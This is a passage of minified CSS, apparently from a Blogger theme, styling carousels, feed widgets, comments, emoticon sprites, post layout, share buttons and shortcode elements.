rgba(0,0,0,.5),1px 1px 3px #000}.carousel .item-title a{color:#fff}.carousel .item-thumbnail{height:210px}.carousel .owl-nav{bottom:auto;top:0;right:0;left:auto;text-align:right}a.carousel-button{display:block;position:absolute;color:#fff;opacity:.8;font-size:40px;padding:0 20px;text-shadow:1px 1px 0 #000}a.carousel-button:hover{opacity:1}.feed.widget.left .meta-item-author .avatar,.feed.widget.right .meta-item-author .avatar,.feed.widget.two .meta-item-author .avatar{opacity:.8;font-style:italic}.carousel .owl-nav>div{display:inline}a.carousel-button-left{left:0}a.carousel-button-right{right:0}#main-sidebar .feed.widget.carousel .widget-content{padding:0}.feed.widget.blogging .widget-content{background:#fff;padding:20px;box-shadow:2px 2px 3px rgba(0,0,0,.05)}.feed.widget.blogging .item{margin:20px 0 0;padding:20px 0 0;border-top:1px solid #ddd;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.feed.widget.blogging .item-0{margin:0;padding:0;border-top:none}.feed.widget.blogging .thumbnail{float:left;width:40%;position:relative}#main-sidebar .feed.widget.blogging .thumbnail{width:20%}.feed.widget.blogging .item-thumbnail{height:180px}#main-sidebar .feed.widget.blogging .item-thumbnail{height:50px}.feed.widget.blogging .item-content{margin-left:44%}#main-sidebar .feed.widget.blogging .item-content{margin-left:24%}#main-sidebar .feed.widget.blogging .item.no-thumbnail .item-content,.feed.widget.blogging .item.no-thumbnail .item-content{margin-left:0}#main-sidebar .feed.widget.blogging.no-title .widget-content{text-align:left;padding:20px}.feed.widget.blogging .item-title{font-size:24px;font-weight:400;margin:5px 0 10px}#main-sidebar .feed.widget.blogging .item-title{font-size:14px}.feed.widget.blogging .item-title a{color:#000}.feed.widget.blogging .meta-items{clear:none;margin:0 0 10px}.feed.widget.blogging .meta-item{color:#666;margin:0 2em 0 0}.feed.widget.blogging .item-snippet{display:inline;font-size:13px;line-height:1.65em;color:#666}.feed.widget.left{float:left;width:48%}.feed.widget.right{float:right;width:48%}.feed.widget.left .item,.feed.widget.right .item{background:#fff;margin:20px 0 0}.feed.widget.left .item-0,.feed.widget.right .item-0{margin:0}.feed.widget.left .item-0 .item-thumbnail,.feed.widget.right .item-0 .item-thumbnail{height:200px}.feed.widget.left .item-extra .item-main,.feed.widget.right .item-extra .item-main{padding:20px}.feed.widget.left .item-0 .item-main,.feed.widget.right .item-0 .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.left .item-0 .item-content,.feed.widget.right .item-0 .item-content{position:absolute;bottom:0;padding:20px}.feed.widget.left .item-title,.feed.widget.right .item-title{font-size:18px;font-weight:400;margin:0}.feed.widget.left .item-title a,.feed.widget.right .item-title a{color:#000}.feed.widget.left .item-0 .item-title a,.feed.widget.right .item-0 .item-title a{color:#fff}.feed.widget.left .item-sub,.feed.widget.right .item-sub{padding:20px;position:relative}.feed.widget.left .item-0 .item-sub .item-title,.feed.widget.right .item-0 .item-sub .item-title{margin:0 0 15px;font-size:22px}.feed.widget.left .item-snippet,.feed.widget.right .item-snippet{font-size:13px;display:inline;line-height:1.5em;color:#333}.feed.widget.left .meta-items,.feed.widget.right .meta-items{margin:20px 0 0}.feed.widget.left .meta-item,.feed.widget.right .meta-item{margin:0 2em 0 0;color:#666}.feed.widget.left .meta-item-author,.feed.widget.right .meta-item-author{color:#fff;margin:10px 0 0;display:block}.feed.widget.left.no-spacing .item,.feed.widget.right.no-spacing .item{margin:0;border-bottom:1px solid #ddd}.feed.widget.one .item{background:#fff;margin:20px 0 0}.feed.widget.one .item-0{margin:0}.feed.widget.one .item-thumbnail{height:370px}.feed.widget.one .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.one .item-content{position:absolute;bottom:0;padding:30px}.feed.widget.one .item-title{font-size:30px;font-weight:400;margin:0}.feed.widget.one .item-title a{color:#fff}.feed.widget.one .item-sub{padding:30px}.feed.widget.one .item-sub .item-title{margin:0 0 .5em}.feed.widget.one .meta-items{margin:0 0 20px}.feed.widget.one .meta-item{color:#000;margin:0 2em 0 0}.feed.widget.one .item-snippet{display:inline;font-size:15px;color:#666}.feed.widget.one.no-spacing .item{margin:0}#main-sidebar .feed.widget.one .item-content{padding:0 20px 15px}#main-sidebar .feed.widget.one .item-thumbnail{height:180px}#main-sidebar .feed.widget.one .item-title{font-size:20px;font-weight:400}#main-sidebar .feed.widget.one.popularposts .item-labels{padding:5px 5px 7px;font-size:20px}#main-sidebar .feed.widget.one.no-title .widget-content{text-align:left}#main-sidebar .feed.widget.one .item{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}#main-sidebar .feed.widget.one .item-sub{padding:20px 0;border-bottom:1px solid #ddd}#main-sidebar .feed.widget.one.no-title .item-sub{margin:0 20px}#main-sidebar .feed.widget.one .item-last .item-sub{border-bottom:none}#main-sidebar .feed.widget.one.popularposts .item-sub{padding-top:10px}#main-sidebar .feed.widget.one .meta-items{margin:0 0 15px}#main-sidebar .feed.widget.one .item-snippet{font-size:14px;line-height:1.5em}#main-sidebar .feed.widget.one .widget-content{padding-bottom:0}#main-sidebar .feed.widget.one .item-sub .item-title{margin-top:-10px}.feed.widget.two .two-col-left{float:left;width:48.5%}.feed.widget.two .two-col-right,.feed.widget.two.fix-height .item{float:right;width:48.5%}.feed.widget.two .item{background:#fff;margin:20px 0 0}.feed.widget.two .item-0,.feed.widget.two .item-1{margin:0}.feed.widget.two.fix-height .item.item-two{float:left}.feed.widget.two .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.two .item-thumbnail{height:250px}.feed.widget.two .item-content{position:absolute;bottom:0;padding:20px}.feed.widget.two .item-title{font-size:18px;font-weight:400;margin:0}.feed.widget.two .item-title a{color:#fff}.feed.widget.two .meta-items{margin:20px 0 0}.feed.widget.two .meta-items a{color:#000;margin:0 2em 0 0}.feed.widget.two .meta-item-author{color:#fff;margin:15px 0 0;display:block}.feed.widget.two .item-sub{padding:20px}.solid-white .feed.widget.two .item-sub{padding:15px 0 20px}.feed.widget.two .item-sub .item-title{margin:0 0 .5em}.feed.widget.two .item-snippet{font-size:13px;line-height:1.5em;display:inline;color:#333}.feed.widget.two.fix-height.no-spacing .item,.feed.widget.two.no-spacing .two-col{width:50%}.feed.widget.two.no-spacing .item{margin:0}.BlogArchive li,.BlogArchive ul{display:block;margin:0;padding:0;color:#666;font-weight:700}.BlogArchive li.collapsed ul,.blog-list-container .blog-icon{display:none}.BlogArchive li{margin:5px 0 10px 5px}.BlogArchive ul ul{margin-left:19px}.BlogArchive ul ul.posts li{font-weight:400;margin:5px 0 0}.BlogArchive a{cursor:pointer;font-family:Arial,sans-serif}.BlogArchive a.toggle{color:#000}select#BlogArchive1_ArchiveMenu{padding:10px;cursor:pointer;width:100%;box-sizing:border-box;border-color:#ddd;font-weight:700}.widget.quote{position:relative;background:#000!important;overflow:hidden}.widget.quote .item-thumbnail{position:absolute;width:100%;z-index:0;min-height:100%}.widget.quote>h2{background:rgba(0,0,0,.3);color:#fff!important;border:none!important;padding:20px!important}.widget.quote .widget-content{position:relative;z-index:1;color:#fff;font-size:18px;font-weight:400}.widget.quote .quote-icon{position:absolute;bottom:0;left:20px;opacity:.2;font-size:70px}.widget.quote .quote-author{font-size:14px;text-align:right;font-weight:700;letter-spacing:3px;margin:30px 0 0}.widget.quote .quote-content{line-height:2em;padding:0 20px;font-style:italic}.blog-list-container .blog-title{font-size:12px;line-height:1.5em;height:auto;width:100%;padding:0 0 0 5%;margin:0;border:none;float:none}.blog-list-container .item-content .item-title a{display:block;float:none;width:95%;padding:0 0 0 5%}.blog-list-container .blog-content{float:none;width:100%;padding:15px 0 10px;margin:0}.blog-list-container li{border-left:1px solid #ccc;margin:0 0 5px;padding:0}.blog-list-container .item-time{color:#666;background:#fff;margin-left:-2px;padding:0 0 5px;line-height:11px;position:absolute;top:0;font-size:11px;width:100%}.cloud-label-widget-content .label-size{color:#fff;opacity:1;font-size:14px;margin:0 5px 5px 0;display:block;padding:5px;float:left}.cloud-label-widget-content .label-size a{color:#fff}.cloud-label-widget-content .label-size .label-count{background:rgba(0,0,0,.2);color:#fff;margin:0 0 0 3px;font-size:11px;font-weight:700;padding:3px 5px;line-height:1;display:inline-block}.cloud-label-widget-content .label-size:hover{opacity:.95}#main-sidebar .feed-widget-header,#main-sidebar .widget>h2{font-weight:400;letter-spacing:1px;color:#333;-ms-box-shadow:0 3px 7px rgba(0,0,0,.07);-o-box-shadow:0 3px 7px rgba(0,0,0,.07);-webkit-box-shadow:0 3px 7px rgba(0,0,0,.07);box-shadow:0 3px 7px rgba(0,0,0,.07);padding:15px 20px;margin:0;border-bottom:1px solid #eee;z-index:2;position:relative}#main-sidebar .feed-widget-viewall{font-size:11px;margin:3px 0 0}#main-sidebar .feed-widget-header h2{margin:0}#main-sidebar .feed-widget-labels{font-size:11px;padding:0;margin:0 0 0 5px}#main-sidebar .widget{box-shadow:2px 2px 3px rgba(0,0,0,.05);background:#fff}#main-sidebar .widget-content{padding:20px}#main-sidebar .widget.no-title .widget-content{padding:0;text-align:center}#main-sidebar .widget.FollowByEmail .desc{font-size:16px;font-weight:400}#main-sidebar .widget.FollowByEmail .follow-by-email-inner{margin:20px 0 0}#main-sidebar .widget.FollowByEmail .follow-by-email-address{border:1px solid #ddd!important;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;padding:0 15px!important;box-sizing:border-box;line-height:30px;height:35px;margin:0!important;width:95%}#main-sidebar .widget.FollowByEmail .follow-by-email-submit{border:1px solid #777!important;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;color:#fff;padding:8.5px 20px!important;width:auto;height:auto;line-height:1em}.tab-title{padding:0!important}.tab-link{display:inline-block;text-align:center;padding:15px 0;position:relative;letter-spacing:0;font-weight:400}.tab-link.active{color:#666;font-weight:400}.tab-link.active .tab-link-arrow{position:absolute;width:0;height:0;left:0;right:0;bottom:-1px;margin:auto;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ddd}.tab-link-inner{padding:0 3px;vertical-align:middle;display:inline-block}#main-sidebar .widget.social_counter .widget-content,.widget.social_counter .widget-content{padding-top:10px;padding-bottom:10px}a.social-counter{display:block;width:100%;border-top:1px solid #DDD;padding:10px 0}a.social-counter.item-0{border:none}a.social-counter>span{display:block;float:left;line-height:20px;height:20px}a.social-counter>span.icon{font-size:20px;width:40px;text-align:center}a.social-counter>span.count{font-weight:700;color:#202020}a.social-counter>span.text{color:#999;font-style:italic;margin:0 0 0 .3em}a.social-counter>span.button{float:right;color:#FFF;background:0 0}a.social-counter>span.button>span{display:block;font-size:10px;font-weight:700;line-height:1em;padding:2.5px 3px;margin:2.5px 0 0}a.social-counter span.button span.go{position:relative;width:0;overflow:hidden;text-align:right;display:block;float:right;-webkit-transition:width .2s ease-in-out;-moz-transition:width .2s ease-in-out;-o-transition:width .2s ease-in-out;transition:width .2s ease-in-out}a.social-counter:hover span.button span.go{width:1em;-webkit-transition:width .1s ease-in-out;-moz-transition:width .1s ease-in-out;-o-transition:width .1s ease-in-out;transition:width .1s ease-in-out}a.social-counter span.clear{display:block;float:none;line-height:0;height:0}.facebook-color,a.facebook-color{color:#45619D}.facebook-bg,a.facebook-bg{background:#45619D}.twitter-color,a.twitter-color{color:#55ACEE}.twitter-bg,a.twitter-bg{background:#55ACEE}.google-color,a.google-color{color:#D73D32}.google-bg,a.google-bg{background:#D73D32}.rss-color,a.rss-color{color:#FB9D3A}.rss-bg,a.rss-bg{background:#FB9D3A}.youtube-color,a.youtube-color{color:#CC181E}.youtube-bg,a.youtube-bg{background:#CC181E}.vimeo-color,a.vimeo-color{color:#4BF}.vimeo-bg,a.vimeo-bg{background:#4BF}.dribbble-color,a.dribbble-color{color:#ED669A}.dribbble-bg,a.dribbble-bg{background:#ED669A}.soundcloud-color,a.soundcloud-color{color:#F50}.soundcloud-bg,a.soundcloud-bg{background:#F50}.behance-color,a.behance-color{color:#026BFA}.behance-bg,a.behance-bg{background:#026BFA}.instagram-color,a.instagram-color{color:#9E7144}.instagram-bg,a.instagram-bg{background:#9E7144}.delicious-color,a.delicious-color{color:#39F}.delicious-bg,a.delicious-bg{background:#39F}.pinterest-color,a.pinterest-color{color:#BE061A}.pinterest-bg,a.pinterest-bg{background:#BE061A}.linkedin-color,a.linkedin-color{color:#1C87BD}.linkedin-bg,a.linkedin-bg{background:#1C87BD}#footer{margin:30px 0 0}#footer-wide .widget{margin:0 0 30px}.footer-inner{background-color:#fff;margin:0;padding:4%}.footer-col{float:left;border-left:1px solid #ddd;margin:0 0 0 4%;padding:0 0 0 4%}.footer-col.footer-col-1{border-left:none;margin:0;padding:0;width:26.5%}.footer-col.footer-col-2{width:19%}.footer-col.footer-col-3{width:38%}#footer-col-1-section .widget{margin:0 0 25px}ul#footer-menu{margin:0;padding:0}#footer-menu li{display:block;float:left;width:50%;padding:0;margin:10px 0;text-align:center}#footer-menu li a{color:#333;font-weight:700}#footer .widget.social_icons>h2{display:none!important}#footer .widget.social_icons ul{margin:0;padding:0}#footer .widget.social_icons li{display:inline}#footer .widget.social_icons li a{font-size:20px;color:#333;margin:0 1.5em 0 0}#footer .widget.social_icons{border-bottom:1px solid #ddd;margin:0 0 20px;padding:0 0 20px}#footer .FollowByEmail h2.title{display:block;float:left;font-size:14px;font-weight:400;width:25%;line-height:1.3em;color:#333;margin:0}#footer .FollowByEmail .widget-content{float:left;width:75%}#footer .FollowByEmail .follow-by-email-address{border:1px solid #ccc;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;padding:0 15px;box-sizing:border-box;line-height:30px;height:32px;margin:0}#footer .FollowByEmail .follow-by-email-submit{padding:7.5px 15px!important;height:auto;width:auto;border-radius:2px;box-sizing:border-box;border:1px solid #666!important;color:#fff;margin:0 0 0 10px;cursor:pointer}.post-section,li.comment{border-top:1px solid #DDD}#footer .FollowByEmail .follow-by-email-inner{margin:2px 0 0}h4.post-section-title{font-size:20px;font-weight:400;padding:0 10px 0 0;display:block;float:left;margin:0;text-transform:uppercase}.post-section{clear:both;margin-top:15px;padding-top:15px}#blog-pager a{padding:10px 15px;text-transform:uppercase;background:#fff;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;letter-spacing:2px;-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);box-shadow:2px 2px 3px rgba(0,0,0,.05);font-weight:700}#blog-pager a:hover{background:#000}#blog-pager{overflow:visible;text-align:center;margin:30px 0 0}#blog-pager-newer-link{float:left}#blog-pager-older-link{float:right}#comments{padding:15px 0 0}.comments{margin:0;display:none}.comment-avatar,.comments.active,li.comment{display:block}ul.main-comments{padding:0}li.comment{padding:20px 0 0;margin:20px 0 0}li.comment-0{margin:0;border:none}ul.sub-comments{padding:0 0 0 58px}.comment-avatar{float:left;width:48px;height:48px}.comment-avatar img{display:block;width:48px;height:48px}.comment-content{margin:0 0 0 58px}.comment-name{font-size:14px;font-weight:700}span.comment-name{color:#000}a.comment-date{font-size:10px;color:#666;margin:0 0 0 .5em}.comment-body,.comment-footer{margin:10px 0 0}.comment-body{color:#333;font-size:14px;line-height:1.3em}.comment-footer a{text-transform:uppercase;font-size:11px;margin:0 1em 0 0}.comment-footer a span{color:#000;font-weight:700}.blogger-comments-default-pagination{display:none;background:#fff;padding:10px;text-align:center;font-size:16px;color:#999;margin:30px 0 0}.comment-form-wrapper{margin:20px 0 0;position:relative;overflow:hidden}.comment-form-holder .comment-form-wrapper{margin-left:58px}.comment-form-message{background-color:#fff;border:1px solid #E5E5E5;padding:20px 22px 0;position:relative;z-index:1;border-bottom:0;line-height:1.5em;font-size:16px;font-weight:400;margin:0 0 -10px}ul.sub-comments .comment-avatar,ul.sub-comments .comment-avatar img{width:36px;height:36px}ul.sub-comments .comment-content{margin-left:46px}ul.sub-comments ul.sub-comments{padding-left:46px}.facebook-comments{position:relative;overflow:hidden;padding:5px 0 0 2.5%;background-color:#fff;border:1px solid #e5e5e5;margin:0 0 20px;border-top:none}span.noNewComments{display:block;padding:20px 0;font-size:20px;font-weight:400;color:#666;font-style:italic}#comments-title-tabs{clear:both;margin:20px 0 0}.comments-title-tab{display:block;height:40px;line-height:40px;float:left;position:relative;z-index:1}.comments-title-tabs-hr{border-top:1px solid #ccc;margin:-1px 0 0;position:relative;z-index:0}a.comments-title{font-size:12px;font-weight:400;color:#666;padding:0 10px}a.comments-title.active{border:1px solid #ccc;font-weight:700;color:#000;position:relative;z-index:1;outline:0}a.comments-title:hover{color:#000}a.facebook-comments-title.active{background-color:#fff;border-bottom-color:#fff!important}.comment-media{display:block}.emoticon{width:16px;height:16px;display:inline-block;vertical-align:top;background-image:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/yx/r/pimRBh7B6ER.png);background-repeat:no-repeat;background-size:auto}.emoticon_smile{background-position:0 -340px}.emoticon_big_smile{background-position:0 -170px}.emoticon_frown{background-position:0 -119px}.emoticon_poop{background-position:0 -289px}.emoticon_putnam{background-position:0 -306px}.emoticon_tongue{background-position:0 -391px}.emoticon_grin{background-position:0 -170px}.emoticon_gasp{background-position:0 -136px}.emoticon_wink{background-position:0 -442px}.emoticon_glasses{background-position:0 -153px}.emoticon_sunglasses{background-position:0 -374px}.emoticon_grumpy{background-position:0 -187px}.emoticon_unsure{background-position:0 -408px}.emoticon_cry{background-position:0 -85px}.emoticon_devil{background-position:0 -102px}.emoticon_angel{background-position:0 -17px}.emoticon_kiss{background-position:0 -238px}.emoticon_heart{background-position:0 -204px}.emoticon_kiki{background-position:0 -221px}.emoticon_squint{background-position:0 -357px}.emoticon_confused{background-position:0 -51px}.emoticon_confused_rev{background-position:0 -68px}.emoticon_upset{background-position:0 -425px}.emoticon_pacman{background-position:0 -255px}.emoticon_robot{background-position:0 -459px}.emoticon_colonthree{background-position:0 -34px}.emoticon_penguin{background-position:0 -272px}.emoticon_shark{background-position:0 -323px}.emoticon_like{background-position:0 0}.post-feature-image-wrapper img{display:block;margin:0 0 15px;width:100%;height:auto}.post-feature-image-caption{font-style:italic;font-size:16px;margin:15px 0;font-weight:700;border-bottom:1px solid #ccc;padding:0 0 15px}.post-breadcrumb{margin:0 0 10px;color:#666}.post-breadcrumb>*{display:inline-block;margin:0 1em 0 0;font-size:14px}h1.post-title{margin:0 0 10px;line-height:1.3em;font-weight:400}.post-sub-title,.post-sub-title strike,span.custom-post-title,span.custom-post-title strike{text-decoration:none;font-weight:100!important}.post-sub-title{font-size:30px;font-weight:400;margin:0 0 10px;color:#333}.post-meta-wrapper{margin:0 0 10px;border-bottom:1px solid #ddd;padding:0 0 10px}a.post-meta{margin:0 1.5em 0 0;color:#000;font-weight:700;display:inline-block;font-size:12px;height:20px;line-height:20px}a.post-meta i{font-size:14px;vertical-align:text-bottom}.post-comment-counter{display:none}.post-body blockquote{background-color:#333;position:relative;margin:10px 0 20px;padding:20px 20px 20px 70px;color:#fff;font-size:16px;font-weight:400;line-height:1.5em;font-style:italic}.post-body blockquote .blockquote-icon{position:absolute;left:20px;top:20px;font-size:30px}.post-body-inner{line-height:1.7em}.post-body-inner *{max-width:100%}.post-body-inner a:hover{text-decoration:underline}.post-body-inner .separator a:hover{text-decoration:none}.post-break-link a:hover,.post-page-button:hover{text-decoration:underline}.wrapper.white-post-inner .post-body-inner{padding:20px;background:#fff}.post-ads{float:left;margin:0 0 10px;position:relative}#HTML13,#HTML23,#HTML3{visibility:hidden;margin:0!important;padding:0!important}.wrapper.white-post-inner #HTML13>*,.wrapper.white-post-inner #HTML23>*{margin:0 20px!important}.wrapper.white-post-inner .post-body-inner #HTML13>*,.wrapper.white-post-inner .post-body-inner #HTML23>*{margin:0!important}#HTML3{width:336px;overflow:hidden}#HTML13,#HTML23{width:100%}.inner-post-ads,.inner-post-ads-2{margin-top:20px;margin-bottom:5px}.post-right{margin-left:356px}.wide-right .post-right{margin:0!important;padding:0 0 10px!important}p.post-excerpt{margin:0 0 20px;padding:20px;background-color:#e8e8e8;font-size:15px;font-weight:400;line-height:1.5em}.post-break-link{line-height:1.3em;margin:0 0 10px;color:#666}.post-break-link i{margin:0 5px 0 0}.full-post-ads .post-ads,.full-post-ads .post-ads .widget.HTML{width:100%!important;float:none}.post-rection-wrapper iframe,.post-share-buttons{width:100%}.full-post-ads .post-right{margin:0!important}.post-body-inner table{background:#fff;box-shadow:0 0 10px 0 #ccc}.post-body-inner table tr{box-shadow:0 -1px 0 #eee}.post-body-inner table tr:first-child{box-shadow:none}.post-body-inner table thead tr:first-child{box-shadow:0 1px 0 #ddd}.post-body-inner table td,.post-body-inner table th{padding:10px 15px;text-align:left}.post-body-inner table th{font-weight:700}.post-body-inner table td{font-size:90%;color:#333}.post .post-body-inner table.tr-caption-container{position:relative;font-style:italic;margin-top:.5em;max-width:100%;box-shadow:none!important;background:0 0;padding:0!important}.post .post-body-inner table.tr-caption-container *{display:block;max-width:100%;box-sizing:border-box;box-shadow:none!important;margin:0!important;padding:0!important}.post .post-body-inner table.tr-caption-container td.tr-caption{color:#666;font-weight:700;font-size:80%;padding-top:10px!important}.post .post-body-inner table.tr-caption-container a{margin:0!important}.post-labels.post-section{padding-top:0}.post-labels.post-section .post-section-title{margin:13px 0 0;line-height:20px;word-break:normal}a.post-label .label-name{display:inline-block;color:#fff;padding:0 .5em;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}a.post-label{margin:15px 1em 0 0;display:block;float:left;line-height:1.6em}a.post-label:hover{opacity:.9}.post-label span.label-count{position:relative;display:inline-block;margin:0 0 0 5px}.post-label span.label-count-value{background:#ddd;color:#333;padding:2px 5px;font-size:10px;line-height:1em;display:inline-block;vertical-align:text-bottom}.post-label span.label-count-arrow{border-top:3px solid transparent;border-bottom:3px solid transparent;border-right:7px solid #ddd;display:block;position:absolute;height:0;widht:0;top:.6em;left:-5px}.post-page{display:none}.post-page.active{display:block}.post-page-buttons{margin-top:20px}.post-page-button{display:block;float:left;font-size:16px;line-height:1;padding:2px 7px;background:#fff;border:1px solid #ddd;margin:0 10px 0 0;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.post-page-button.active{color:#666;background:0 0}.post-page-button.active:hover{text-decoration:none}.post-rection-wrapper{float:left;height:20px;margin-top:6px;min-width:320px;max-width:100%;position:relative;top:-3px;overflow:hidden}.post-location a{display:block;float:left;margin-top:5px;font-size:14px}.post-location a:hover{text-decoration:underline}.post-share-buttons h4.post-section-title,.post-share-buttons-holder{display:inline-block}.post-share-buttons-url{display:block;width:100%;box-sizing:border-box;padding:10px;margin-top:10px;border:1px solid #ccc;font-size:16px;outline:0;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.header-post-sharing-buttons .post-share-buttons-url,.ie-sharing-buttons{display:none}a.at-share-btn{-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.header-post-sharing-buttons{border-bottom:1px solid #ddd;margin:0 0 10px;padding:0 0 10px}.post-author-box-content{margin:5px 0 0}.author-profile img{width:50px;height:50px;float:left;border:none;margin-right:0;top:4px;position:relative}.author-profile-description{font-size:16px;color:#666;font-style:italic;margin-left:65px;line-height:1.7em}.post-related{position:relative;z-index:0}.post-related-inner{margin:25px 0 0}.post-related-header h4{line-height:20px;margin:0}a.post-related-random-button{position:absolute;font-size:20px;right:20px;top:15px;z-index:1;line-height:20px}.post-related-header{padding:15px 20px;border-bottom:1px solid #eee;position:relative}.post-related-content{padding:20px}.post-related-item{float:left;width:48%;margin-left:4%;position:relative;margin-top:20px}.post-related-item.item-two{margin-left:0}.post-related-item-0{margin-left:0;margin-top:0}.post-related-item-1{margin-top:0}.post-related-item .item-thumbnail{height:180px;background-color:#000}.post-related-item-wide{width:100%}.post-related-item-wide .item-thumbnail{height:210px}.post-related-item .item-thumbnail img{opacity:.8}.post-related-item .item-title{position:absolute;bottom:0;padding:0 15px 15px;line-height:1.3em;font-size:16px;text-shadow:1px 1px 0 #000;z-index:19}.post-related-item .item-title a{color:#fff}.locked-content{position:relative;padding:15px;z-index:9}.locked-content .fb_iframe_widget iframe{max-width:none!important;z-index:2}.locked-content .overlay{position:absolute;width:100%;height:100%;opacity:.1;z-index:0}.locked-content .inner{position:relative;text-align:center}.locked-content i.fa{font-size:60px;padding:30px 0 0}h2.locked-content-title{margin:10px 0;font-size:20px}h3.locked-content-sub-title{font-size:16px;margin:10px 0}h3.locked-content-sub-title.step-2{padding:10px 0 30px;margin:0}.locked-content-actions{position:relative;z-index:1}.locked-content-actions a{display:inline-block;margin:0 2px 10px;font-size:14px;background:#3b5998;color:#fff;padding:0 10px;height:28px;line-height:28px;border-radius:4px;text-decoration:none;position:relative;top:-2px}.locked-content-actions a i.fa{font-size:12px;padding:0;margin:0 3px 0 0}.locked-content-actions a:hover{opacity:.8;text-decoration:none}.locked-content-actions a.facebook{margin-bottom:0!important}.locked-content-actions .facebook{background:#3b5998;margin-bottom:10px;max-height:28px;height:28px;line-height:28px}.locked-content-actions a.twitter{background:#1da1f2}.locked-content-actions a.gplus{background:#dd4b39}.locked-content-actions a.linkedin{background:#0077b5}.locked-content-actions a.pinterest{background:#bd081c}.locked-content-actions a.email{background:red}.locked-content-actions .fb-share-button{display:inline-block}form input[type=text],form input[type=name],form input[type=email],form textarea{max-width:100%;display:block;width:100%;box-sizing:border-box;border:1px solid #ccc;padding:10px;margin:5px 0 15px;box-shadow:inset 0 0 10px rgba(0,0,0,.1)}a.button,form a[class*=button],form button[class*=button],form input[class*=button],form input[type=submit]{display:inline-block;line-height:1em;padding:.5em .7em .7em;background:#fff;position:relative;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;cursor:pointer}form a[class*=button],form button[class*=button],form input[class*=button],form input[type=submit]{font-size:16px;font-weight:400;height:auto;padding:10px 20px!important;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border:1px solid rgba(0,0,0,.1)!important;border-bottom-width:.2em!important;color:#fff!important;display:block!important}a.button span{line-height:1em}a.button span.button-overlay{display:block;position:absolute;width:100%;height:100%;top:0;left:0;box-sizing:border-box;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border:1px solid #000;border-bottom-width:.2em;opacity:.2;filter:alpha(opacity=20)}a.button:hover .button-overlay{background:#fff;opacity:.15;filter:alpha(opacity=15)}a.button:active .button-overlay{border-bottom-width:1px}span.dropcap,span.firstcharacter{display:block;float:left;font-size:5em;line-height:1em;margin:0 .2em 0 0}.shortcode-message{margin:10px 0;display:block;position:relative;overflow:hidden;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.shortcode-message .message-title{background:#ddd}.shortcode-message .message-content{background:#fff}.shortcode-message>div{display:block;margin:0;padding:10px 15px}.shortcode-tab,.shortcode-vtab{padding:0 20px 15px;background:#fff;-ms-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-o-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-webkit-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1)}.shortcode-vtab{padding:15px 0}.shortcode-tab ul.tab-header,.shortcode-vtab ul.tab-header{display:block;margin:0;padding:0;position:relative;z-index:1}.shortcode-vtab ul.tab-header{float:left;width:25%}.shortcode-tab ul.tab-header li,.shortcode-vtab ul.tab-header li{display:block;margin:0;padding:0;float:left}.shortcode-vtab ul.tab-header li{float:none;border-right:1px solid #ddd}.shortcode-tab ul.tab-header li a,.shortcode-vtab ul.tab-header li a{display:block;padding:15px 0;margin:0 20px -1px 0;font-weight:700;outline:0;font-size:14px}.shortcode-vtab ul.tab-header li a{padding:8px 20px;margin:0 -1px 0 0}.shortcode-tab ul.tab-header li.ui-state-active a{border-bottom:1px solid #333;color:#333}.shortcode-vtab ul.tab-header li.ui-state-active a{border-right:1px solid #333;color:#333}.shortcode-tab .tab-content{clear:both;border-top:1px solid #ddd;padding-top:15px;position:relative;z-index:0}.shortcode-vtab .tab-content{border:none;padding:0;position:relative;z-index:0;float:left;width:75%}.shortcode-vtab .tab-content .inner{padding:0 20px}.shortcode-accordion{padding:0 20px;background:#fff;position:relative;-ms-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-o-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-webkit-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1)}.shortcode-accordion h3{margin:0}.shortcode-accordion .accordion-title{display:block;position:relative;font-size:14px;line-height:1;padding:15px 0 0;border-top:1px solid #ddd}.shortcode-accordion .accordion-title-0{border-top:1px solid #fff}.shortcode-accordion .ui-state-active .accordion-title{color:#333;border-bottom:1px solid #ddd}.shortcode-accordion .accordion-title-text{display:inline-block;padding:0 0 15px;line-height:1.5em;margin:0 0 -1px}.shortcode-accordion .ui-state-active .accordion-title-text{border-bottom:1px solid #333}.shortcode-accordion .accordion-title-icon{position:absolute;right:0;font-size:20px;display:none}.shortcode-accordion .accordion-title-icon-inactive,.shortcode-accordion .ui-state-active .accordion-title-icon-active{display:inline-block}.shortcode-accordion .ui-state-active 